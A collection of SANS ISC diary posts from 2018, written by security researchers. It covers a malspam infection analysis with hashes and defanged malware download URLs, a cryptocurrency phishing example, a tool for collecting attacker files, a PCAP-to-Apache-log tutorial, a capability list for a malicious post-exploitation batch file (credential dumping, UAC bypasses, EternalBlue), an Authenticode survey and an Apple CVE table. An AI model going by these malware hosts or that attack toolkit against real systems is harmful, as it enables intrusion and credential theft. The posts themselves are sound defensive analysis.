
Shown above: Following the TCP stream for one of the malspam messages.

Shown above: Near the bottom of the TCP stream, you see the error in the closing boundary tag.
Forensics on an infected Windows host
I used a Windows 7 host for the infection traffic. I was unsuccessful when I tried infecting a Windows 10 host. My infected Windows 7 host had registry entries to keep the malware persistent. One of the malware binaries was also saved to a USB drive that happened to be plugged into the infected lab host.

Shown above: Registry entries on my infected Windows 7 host.

Shown above: Contents of a USB thumb drive taken from my infected Windows 7 host.
Indicators
The following are indicators found during my investigation:
SHA256 hash: 4412d28a156716d16eb684ea4699a69f06f0346d99c23cd84065433252f02b99
- File size: 26,219 bytes
- File description: Original .js file I was notified about
SHA256 hash: 2e5674a738e1409d32a559d4bddcff3243fdf68b4fc4482b29dff38dfa6e3dc1
- File size: 26,591 bytes
- File location: hxxp://92.63.197.60/d.js
- File description: Malicious JavaScript from malspam sent by my malspambot lab host
SHA256 hash: 3c0fd1377e620229daa0175758112f712f54474db2135c695761afffef6510ea
- File size: 26,733 bytes
- File name: 20186425_642590.jpg.zip
- File description: The actual zip attachment in malspam sent by my malspambot lab host
SHA256 hash: 1be4cbc9f9b6eea7804e08df92cff7453aa72f0bb862b0fb8f118c5e3ffdaad6
- File size: 168,960 bytes
- File location: hxxp://92.63.197.60/c.exe
- File description: malware (unspecified)
SHA256 hash: 73f0880358701566ed1792014b639c02f357da42981344a6ad644aae494d3e36
- File size: 808,960 bytes
- File location: hxxp://92.63.197.60/m.exe
- File description: Cryptocurrency miner (Monero)
SHA256 hash: fdb9eacca47469ddb1d91694171fb1df8f891fb12a6c6a8184a5def539784cc6
- File size: 172,032 bytes
- File location: hxxp://92.63.197.60/o.exe
- File description: malware (unspecified)
SHA256 hash: 1437e8518c62383d57fd38debdad1a76813c229061d3aa060c2f3151eac41027
- File size: 219,648 bytes
- File location: hxxp://92.63.197.60/t.exe
- File description: malware (unspecified)
Network traffic from the infection:
- 92.63.197.60 over TCP port 80 - 92.63.197.60 - follow-up malware and other traffic
- 198.105.244.228 over TCP port 80 - booomaahuuoooapl.ru - attempts at same downloads as seen with 92.63.197.60
- 107.191.99.227 over TCP port 3333 - monerohash.com - XMRig traffic (Monero coin miner)
- various IP addresses over TCP port 25 - SMTP traffic from my newly-infected malspambot host
Final words
As usual, properly-administered and up-to-date Windows hosts are not likely to get infected. The boundary errors in these malspam messages probably ensured none of the intended recipients even saw the malware. Furthermore, system administrators and the technically inclined can also implement best practices like Software Restriction Policies (SRP) or AppLocker to prevent these types of infections.
Of note, email headers from this malspam are similar to what I've seen with the "Zero Gand" campaign in previous months. Today's wave of malspam probably used the same distribution channel as that earlier campaign.
Pcap and malware samples for today's diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
Cryptocurrency-themed phishing emails
Introduction
As cryptocurrencies have become more popular, criminals have expanded their operations into this area. This is most obvious with the rise in cryptocurrency miners (coin miners) during the past year or so. But In recent months, I've also seem more cryptocurrency-themed phishing emails than before. I already provided one such example last month. Today's diary provides another recent example.
The email
These phishing emails attempt to obtain login credentials for bitcoin or other cryptocurrency wallets. This particular email spoofed blockchain.info.

Shown above: Screenshot of the phishing email.
Email headers for this example follow:
Received: from cl-t040-461cl.privatedns.com ([70.38.4.91])
by [removed] for [removed];
Fri, 08 Jun 2018 11:43:54 +0000 (UTC)
Received: from nobody by cl-t040-461cl.privatedns.com with local (Exim 4.80)
(envelope-from <nobody@cl-t040-461cl.privatedns.com>)
id 1fRFYT-0004pr-Sy
for [removed]; Fri, 08 Jun 2018 07:27:42 -0400
To: [removed]
Subject: Ether Payment Received
MIME-Version: 1.0
Content-Type: text/html;
FROM: Blockchain <crypto370@blockchain.info>
Message-Id: <E1fRFYT-0004pr-Sy@cl-t040-461cl.privatedns.com>
Date: Fri, 08 Jun 2018 07:27:41 -0400
The fake login page was quickly taken off-line; however, I got some screenshots of it before it disappeared.

Shown above: Screenshot of the fake login page when it was still active.
Shown above: Nothing on the base page but a rude message.
This particular domain was blockpchain.info (notice the "p" between "block" and "chain"). It was originally registered on 2018-05-17, so it's been around approximately 3 weeks as I write this.
Final words
This was not a particularly clever phishing email. Most people have some sort of phishing awareness and could have spotted the fake login page URL. Furthermore, the fake Blockchain page had already been taken off-line by the time I attempted an in-depth investigation.
This is just one more example of how phishing emails remain a constant threat, and the criminals continue to adapting to our changing times.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
Automated twitter loot collection
Twitter is a great place to find interesting things, being shared by fellow security researchers. If you search for keywords like #opendir or hxxp://, you'll get lots of links with open directories containing shells, control panels, sources, phishing sites or malware. Secops is hard, even for people with malicious intents.
Because many of these links are taken down quickly I've created a small application, Lootbox. Lootbox will query twitter for certain keywords, extract the links and recursively download all files. I've been running this tool for a few weeks now and it downloaded some really interesting files:
* multi purpose phishing sites source code, against aol, google, office365 and yahoo
* all kind of different phishing source codes like onedrive, paypal, alibaba, blockchain.info
* DiamondFox webpanel source code
* many malicous executables, scripts, installers & documents (word, excel)
The source codes gives insights in modus operandi, actors, potential weaknesses and tactics being using within phishing sites and web panels.
If you want to collect your own loot, Lootbox is opensource and can be found at github.com/dutchcoders/lootbox. If you use docker, just start dockerize.sh to create the image, update run.sh with your configuration and start the container by executing run.sh. Don't forget to mount bind your destination folder to /loot.
References:
* https://github.com/dutchcoders/lootbox
Remco Verhoef (@remco_verhoef)
ISC Handler - Founder of DutchSec
PGP Key
1 Comments
Converting PCAP Web Traffic to Apache Log
PCAP data can be really useful when you must investigate an incident but when the amount of PCAP files to analyse is counted in gigabytes, it may quickly become tricky to handle. Often, the first protocol to be analysed is HTTP because it remains a classic infection or communication vector used by malware. What if you could analyze HTTP connections like an Apache access log? This kind of log can be easily indexed/processed by many tools.
Haka[1] isn’t a new tool (the first version was released in 2013) but it remains below the radar for many people. Haka is defined as "an open source security-oriented language which allows to describe protocols and apply security policies on (live) captured traffic”. Based on the LUA[2] programming language, it is extremely powerful to extract information from network flows but also to alter them on the fly (playing a man-in-the-middle role).
I had to analyze a lot of HTTP requests from big PCAP files and I decided to automate this boring task. I found on the Haka blog an article[3] that explained how to generate an Apache access log from a PCAP file. Unfortunately, it did not work anymore probably due to the evolution of the language. So, I jumped into the code to fix it (with some Google support of course).
Let’s start a docker container based on Ubuntu and install the latest Haka package:
$ docker run -it --name haka --hostname haka ubuntu
root@haka:~# apt-get update && apt-get upgrade
root@haka:~# apt-get install libpcap0.8 # Required by Haka!
root@haka:~# curl http://github.com/haka-security/haka/releases/download/v0.3.0/haka_0.3.0_amd64.deb
root@haka:~# dpkg -i haka_0.3.0_amd64.deb
root@haka:~# akapcap -h
Usage: hakapcap [options] <config> <pcapfile>
Options:
-h,--help: Display this information
--version: Display version information
-d,--debug: Display debug output
-l,--loglevel <level>: Set the log level
(debug, info, warning, error or fatal)
-a,--alert-to <file>: Redirect alerts to given file
--debug-lua: Activate lua debugging
--dump-dissector-graph: Dump dissector internals (grammar and state machine) in file <name>.dot
--no-pass-through, --pass-through:
Select pass-through mode (default: true)
-o <output>: Save result in a pcap file
Ready!
Basically, Haka works with hooks that are called when a condition is matched. In our example, we collect traffic from interesting ports:
http.install_tcp_rule(80) http.install_tcp_rule(3128) http.install_tcp_rule(8080)
Then we created a hook that will trigger HTTP response detected in the PCAP files:
hook = http.events.response,
eval = function (http, response) {
... your code here ...
}
The hook extracts information from the HTTP response to build an Apache log entry:
<clientip> - - [<date>] “<request> HTTP/<version>” <response> <size> “<referer>” "<useragent>”
Let’s try it with a PCAP file generated on a network:
$ docker cp test.pcap haka:/tmp $ docker exec -it haka bash root@haka:~# hakapcap http-dissector.lua /tmp/test.pcap | grep “GET /“ 192.168.254.222 - - [05/Jun/2018:18:34:13 +0000] "GET /connecttest.txt HTTP/1.1" 200 10 "-" "Microsoft NCSI” 192.168.254.215 - - [05/Jun/2018:18:34:14 +0000] "GET /session/...HTTP/1.1" 200 10 "-" "AppleCoreMedia/1.0.0.15E216 (iPad; U; CPU OS 11_3 like Mac OS X; en_us)" 192.168.254.215 - - [05/Jun/2018:18:34:19 +0000] "GET /session/...m3u8 HTTP/1.1" 200 10 "-" "AppleCoreMedia/1.0.0.15E216 (iPad; U; CPU OS 11_3 like Mac OS X; en_us)" 192.168.254.66 - - [05/Jun/2018:18:34:21 +0000] "GET / HTTP/1.1" 200 0 "-" "check_http/v1.4.16 (nagios-plugins 1.4.16)"
For now, the script returns a request size of ‘10’. It is hardcoded like usernames (default to "- -"). I’m still looking for a way to get the number of bytes per HTTP transaction. Also, you get only the client IP address and not the destination one. If you've improvement ideas, let me know!
My script compatible with Hack 0.3.0 is available on github.com[4].
[1] http://www.haka-security.org/
[2] https://www.lua.org/
[3] http://www.haka-security.org/blog/2014/03/18/transform-a-pcap-to-an-apache-log-file.html
[4] https://github.com/xme/toolbox/blob/master/haka_http_log.lua
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
6 Comments
Malicious Post-Exploitation Batch File
Here is another interesting file that I found while hunting. It is a malicious Windows batch file (.bat) which helps to exploit a freshly compromised system (or... to be used by a rogue user). I don't have a lot of information about the file origin, I found it on VT (SHA256: 1a611b3765073802fb9ff9587ed29b5d2637cf58adb65a337a8044692e1184f2)[1]. The script is very simple and relies on standard windows system tools and external utilities downloaded when neede.
Here is an overview of the available options. This should give you a good overview of the batch capabilities:
Exploitation - Add User Account - Show/hide User Account - Enable Telent Service - Enable Psexec Service - Enable Remote Desktop Service - Remote Login bypass backdoor (setch.exe or utilman.exe) - EternalBlue - MS1710-Psexec Backdoor - Meterpreter - Cmd_shell - Vnc_Powershell - Winvnc - JRrat - Download/Execute ps1_script - Download/Execute - Post_exploits_script command shell - Persis - Ammyy Admin Trojan - Radmin Gather - Mimikatz - Mimikittenz - Hashdump - Wifi Password Dump - Sherlock (Local privilege escalation vulnerabilities Scanner) - Chrome Passwd Dump - Firefox Passwd Dump - Powerup (Vulns Founder) - Get System info - Get IPAddress - Arp Scan - Port Scanner - Get Shares List - Get Net View - Netstat - Get Process - Scan MS17-010 Vulnerablity - MS1710-Psexec_Scanner - Port Forword Privsec - MS11-046 - Invoke-BypassUAC - Invoke-WScriptBypassUAC - Invoke-MS16032 - Invoke-MS16135 - Invoke-EventVwrBypass - Invoke-EnvBypass - Invoke-FodHelperBypass - Invoke-SDCLTBypass - Invoke-PsUACme - UAC-TokenMagic - EventVwrBypass (Win=7,8,8.1,10) Tools - Install Python27 - Install Ruby187 Proxy Tunnel - Setup Proxy Tunnle - Delete Proxy Tunnle - Show All Proxy Tunnle Update
Note the numerous typo errors (I left them as is). The script is a good example of demonstrating how easy it is to interact with a system only from a .bat file. Manipulation of users, registry keys, network, etc. The script has an update feature that fetches files from hxxp://remotebot.000webhostapp[.]com/powershellbot/. Many tools are also fetched from a GitHub repository[2] when needed.
[1] https://www.virustotal.com/intelligence/search/?query=1a611b3765073802fb9ff9587ed29b5d2637cf58adb65a337a8044692e1184f2
[2] https://github.com/cyberhunter00/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments
Digging into Authenticode Certificates
I was speaking with a client about securing desktop operating systems, and his immediate comment to me was "of course, we could limit execution to only signed code" as one of his first planned steps to restrict malware execution. By "signed" he of course refers to authenticode signing, where a software author can "sign" their code with a trusted certificate, just like we use certificates to websites. You commonly see certificates on .exe, .cab, .dll, .ocx, .xpi, and .ps1 files - really anything that can be executed can be signed.
I hear the "restrict to signed code" position a lot, and it does sound like a great plan to start restricting access to trusted code! But how would that work in today's Windows 10? So I decided to do some preliminary poking around ....
First, let's collect all exe, dll and ps1 files in c:\windows. You'd think that this would look something like (while running as administrator):
$allfilez = Get-ChildItem C:\Windows -Recurse -ErrorAction SilentlyContinue
However, when you look at the resulting file count just for .exe's , this looks a tad low. I turns out that this combination of switches on GCI just plain skips entire trees in c:\windows, "because permissions"
$f = $allfilez | Where-Object { ($_.extension.tolower() -eq '.exe') }
$f.count
3226
So, after some time trying to figure this out (and not getting to a better place on this), I fell back to the "dir" command (which I KNOW will work without any back-chat). We'll collect just the exe, dll and ps1 files:
$filez = iex "cmd /c dir c:\windows\*.exe,c:\windows\*.dll,c:\windows\*.ps1 /s/b/a-d"
Note that this just collects the filenames (with paths), where "get-childitem" would collect way more information about each file.
Now, let's grab the authenticode certificates for each of these:
$certz = $filez | get-authenticodeSignature
Looking at what fields are in a certificate:
$certz | gm
TypeName: System.Management.Automation.Signature
Name MemberType Definition
---- ---------- ----------
Equals Method bool Equals(System.Object obj)
GetHashCode Method int GetHashCode()
GetType Method type GetType()
ToString Method string ToString()
IsOSBinary Property bool IsOSBinary {get;}
Path Property string Path {get;}
SignatureType Property System.Management.Automation.SignatureType SignatureType {get;}
SignerCertificate Property System.Security.Cryptography.X509Certificates.X509Certificate2 SignerCertificate {get;}
Status Property System.Management.Automation.SignatureStatus Status {get;}
StatusMessage Property string StatusMessage {get;}
TimeStamperCertificate Property System.Security.Cryptography.X509Certificates.X509Certificate2 TimeStamperCertificate {get;}
Or at the expanded certificate metadata for one file:
$certz[12] | fl
SignerCertificate : [Subject]
CN=Microsoft Windows, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
[Issuer]
CN=Microsoft Windows Production PCA 2011, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
[Serial Number]
33000001733031072665B8B9B3000000000173
[Not Before]
8/11/2017 4:23:35 PM
[Not After]
8/11/2018 4:23:35 PM
[Thumbprint]
14590DC5C3AAF238FCFD7785B4B93F4071402C34
TimeStamperCertificate : [Subject]
CN=Microsoft Time-Stamp Service, OU=nCipher DSE ESN:2137-37A0-4AAA, OU=AOC, O=Microsoft Corporation,
L=Redmond, S=Washington, C=US
[Issuer]
CN=Microsoft Time-Stamp PCA 2010, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
[Serial Number]
33000000AF358FFFD32245764B0000000000AF
[Not Before]
9/7/2016 1:56:56 PM
[Not After]
9/7/2018 1:56:56 PM
[Thumbprint]
D8EAAC152D6F2EA52DA6FD020350E2801BFE4E23
Status : Valid
StatusMessage : Signature verified.
Path : C:\windows\write.exe
SignatureType : Catalog
IsOSBinary : True
Let's expand '$filez' to include our target files across all of c:, collect some 'information of interest' for each file, then poke at it some more with excel (because nothing spells patterns faster than a sorted list, a pivot table or few graphics) and sed (because my fingers still know sed faster than the equivalent powershell):
The final data collection script looks like this:
$filez = iex "cmd /c dir c:\*.exe,c:\*.dll,c:\*.ps1 /s/b/a-d"
$certz = $filez | get-authenticodeSignature
$certz | foreach {
$cc = new-object -typename psobject -prop (@{'Path'=$_.Path; 'IsOSBinary'=$_.IsOSBinary; 'Status'=$_.Status;'SignatureType'=$_.SignatureType;'SignerIssuer'=$_.SignerCertificate.Issuer;'SignerThumbprint'=$_.SignerCertificate.Thumbprint;"TimeStampSig'=$_.TimeStamperCertificate.Issuer})
$certinfolist += $cc
}
$certinfolist | Export-Csv \temp\certz-all-of-c.csv
I'll focus on files in the c:\windows directory, plus the files that are part of MS Office (I'm running Office 2013 Pro on this laptop)
There are 6794 Unsigned files, just in c:\windows. Just with a bit of poking, 127 of those files are easily associated with MS Office (the uniq filename contains the strings office, word, excel, powerpoint or visio)
Certs with the word "Microsoft" in the CN (with the file counts) include:
62 CN=Microsoft Code Signing PCA 2011, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
3766 CN=Microsoft Code Signing PCA, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
34 CN=Microsoft Code Signing PCA, OU=Copyright (c) 2000 Microsoft Corp., O=Microsoft Corporation, L=Redmond, S=Washington, C=US
2 CN=Microsoft Development PCA 2014, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
1 CN=Microsoft Digital Media Subordinate CA 2017 1
1 CN=Microsoft Update Signing CA 2.1, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
464 CN=Microsoft Windows Hardware Compatibility PCA, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
24 CN=Microsoft Windows Phone Production PCA 2012, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
20895 CN=Microsoft Windows Production PCA 2011, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
331 CN=Microsoft Windows Third Party Component CA 2012, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
10 CN=Microsoft Windows Third Party Component CA 2014, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
7 CN=Microsoft Windows Verification Intermediate PCA, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
46 CN=Microsoft Windows Verification PCA, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
42 CN=MSIT Test CodeSign CA 6, DC=redmond, DC=corp, DC=microsoft, DC=com
Those all look pretty good, though the "Windows Phone" CA does stand out a bit. hmmm - except for that last one - - did Microsoft really mean to include executables signed based on a test CA? Looking at one of these files, we see that it's an internal-use-only CA, untrusted by production Windows:
Taking a closer look at this, we see that they're all part of "Microsoft Office Hub" - most of us would see this as an explicit app mainly on the phone platforms (which maybe also explains that Windows Phone CA), but it's part of the Windows version of Office also.
Let's pull files using that certificate by the signer thumbprint:
$certinfolist | Where-Object { $_.SignerThumbprint -eq "E657C209642F2585756FA612997DA548C82EBFEB" } | select Path
Path
----
C:\Program Files\WindowsApps\Microsoft.MicrosoftOfficeHub_17.9328.1700.0_x64__8wekyb3d8bbwe\mso20imm.dll
C:\Program Files\WindowsApps\Microsoft.MicrosoftOfficeHub_17.9328.1700.0_x64__8wekyb3d8bbwe\mso30imm.dll
C:\Program Files\WindowsApps\Microsoft.MicrosoftOfficeHub_17.9328.1700.0_x64__8wekyb3d8bbwe\mso40uiimm.dll
C:\Program Files\WindowsApps\Microsoft.MicrosoftOfficeHub_17.9328.1700.0_x64__8wekyb3d8bbwe\mso50imm.dll
.....
Using the same method, we find that all of the files signed from the "Windows Phone" CA are located in: C:\Program Files\WindowsApps\Microsoft.VCLibs.140.00_14.0.24605.0_x86__8wekyb3d8bbwe\
There are a large number of files (6087) that have an authenticode status "UnknownError". Of these 66 are actually signed with a CA listed. Of the 66, 42 of those are in that OfficeHub directory. So there's more than one problem with that component of Office.
When I looked a bit closer at unsigned files, I found file and directory names that included strings like:
ipsecuritybinaries
amd64_microsoft-windows-network-security
amd64_microsoft-windows-security-creds
amd64_microsoft-windows-security-tokenbroker
amd64_microsoft-windows-securitycenter-core
wow64_microsoft-windows-security-netlogon
wow64_microsoft-windows-security-aadauthhelper
(of course there are lots more)
Most of the strings in this list seem to cover authentication and authorization functions, these would seem important enough to sign, at least from my perspective?
Of the 132 files that have the string "hyperv" in the name or path, most (113) are unsigned. This struck me as ironic as it gets, since that subsystem is integral to the Device Guard feature. You know, Device Guard, the feature you use to restrict execution to only signed executable files? More than a bit of irony there....
Want some more irony? The Host Guardian service is used (in Microsoft's words) to "provide Attestation and Key Protection services that enable Hyper-V to run Shielded virtual machines." In other words, HGS uses a virtual TPM module to support BitLocker encryption of VMs. Neat, eh? And, you guessed it, 15 "hostguard" executable files are unsigned.
Anyway, long story short - - yes, restricting execution to only signed executables is a terrific goal. Can you do this right out of the box on Windows 10? - short answer is "expect some bumps in the road" - even Windows and MS Office are not consistently signed.
I'll take this a bit further in a future post, I'll try applying that restriction to my laptop and see how things go.
If you've already gone down this path, by all means post any war stories to our comment section.
Or if you've gotten around that get-childitem issue in c:\windows, I think an answer or a better work-around there would be of interest to lots of people as well !
===============
Rob VandenBrink
Compugen
3 Comments
Apple Security Updates
Summary (MacOS, iOS, tvOS, watchOS)
| Component | CVE | MacOS/OS X | iOS | watchOS | tvOS |
|---|---|---|---|---|---|
| Kernel | %%cve:2018-8897%% | X | |||
| ATS | %%cve:2018-4219%% | X | |||
| WebKit | %%cve:2018-4188%% | X | X | X | |
| Siri Contacts | %%cve:2018-4244%% | X | |||
| Accessibility Framework | %%cve:2018-4196%% | X | |||
| Security | %%cve:2018-4221%% | X | X | ||
| Kernel | %%cve:2018-4243%% | X | X | X | X |
| WebKit | %%cve:2018-4204%% | X | X | X | |
| AMD | %%cve:2018-4253%% | X | |||
| UIKit | %%cve:2018-4198%% | X | X | X | X |
| WebKit | %%cve:2018-4222%% | X | X | X | X |
| WebKit | %%cve:2018-4192%% | X | X | X | X |
| Graphics Drivers | %%cve:2018-4159%% | X | |||
| WebKit | %%cve:2018-4200%% | X | X | ||
| IOHIDFamily | %%cve:2018-4234%% | X | |||
| Hypervisor | %%cve:2018-4242%% | X | |||
| Messages | %%cve:2018-4235%% | X | X | X | X |
| libxpc | %%cve:2018-4237%% | X | X | X | X |
| WebKit | %%cve:2018-4232%% | X | X | X | |
| Security | %%cve:2018-4224%% | X | X | X | X |
| Bluetooth | %%cve:2018-4171%% | X | |||
| Magnifier | %%cve:2018-4239%% | X | |||
| %%cve:2018-4227%% | X | X | |||
| iBooks | %%cve:2018-4202%% | X | X | ||
| Intel Graphics Driver | %%cve:2018-4141%% | X | |||
| WebKit | %%cve:2018-4218%% | X | X | X | X |
| Crash Reporter | %%cve:2018-4206%% | X | X | ||
| NVIDIA Graphics Drivers | %%cve:2018-4230%% | X | |||
| WebKit | %%cve:2018-4233%% | X | X | X | X |
| WebKit | %%cve:2018-4190%% | X | X | X | |
| IOGraphics | %%cve:2018-4236%% | X | |||
| Contacts | %%cve:2018-4100%% | X | |||
| Kernel | %%cve:2018-4249%% | X | X | X | X |
| Security | %%cve:2018-4223%% | X | X | X | X |
| IOFireWireAVC | %%cve:2018-4228%% | X | |||
| Firmware | %%cve:2018-4251%% | X | |||
| Safari | %%cve:2018-4247%% | X | X | ||
| Speech | %%cve:2018-4184%% | X | |||
| Windows Server | %%cve:2018-4193%% | X | |||
| Messages | %%cve:2018-4250%% | X | |||
| WebKit | %%cve:2018-4199%% | X | X | X | |
| Bluetooth | %%cve:2018-4215%% | X | |||
| apache_mod_php | %%cve:2018-7584%% | X | |||
| WebKit | %%cve:2018-4201%% | X | X | X | X |
| WebKit | %%cve:2018-4246%% | X | X | X | X |
| Security | %%cve:2018-4226%% | X | X | X | |
| Security | %%cve:2018-4225%% | X | X | X | |
| FontParser | %%cve:2018-4211%% | X | X | X | X |
| Siri | %%cve:2018-4252%% | X | |||
| Kernel | %%cve:2018-4241%% | X | X | X | X |
| Messages | %%cve:2018-4240%% | X | X | X | X |
| Siri | %%cve:2018-4238%% | X | |||
